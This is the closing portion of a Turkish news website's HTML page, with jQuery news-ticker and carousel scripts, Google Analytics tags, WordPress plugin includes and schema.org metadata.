				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};
</script>

<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>




<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/footer.js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144693492-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144693492-1');
</script>
 <div style="text-align: center;"> <a title="Haber Yazılımı" rel="dofollow" href="https://yazilimo.com/haber-yazilimi"><img src="https://yazilimo.com/logo.png" alt="Haber yazılımı" width="70" height="auto"></a></div><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ensonnokta.com\/wp-admin\/admin-ajax.php","nonce":"1c7e49ab78","post_id":"61124"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script defer type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978875" id="akismet-frontend-js"></script>
 



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://ensonnokta.com",
	"logo":{
		"@type":"ImageObject",
		"url":"https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png",
		"width":250,
		"height":90},
		"sameAs":[
		"https://www.facebook.com/ensonnoktahaber",
		"https://twitter.com/ensonnoktahaber",
		"https://www.google.com/search?&q=site:ensonnokta.com"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://ensonnokta.com",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://ensonnokta.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
<div name="divHrefB" style="height: 0px;width: 0px;overflow:hidden;">

</div>
</body>
</html>
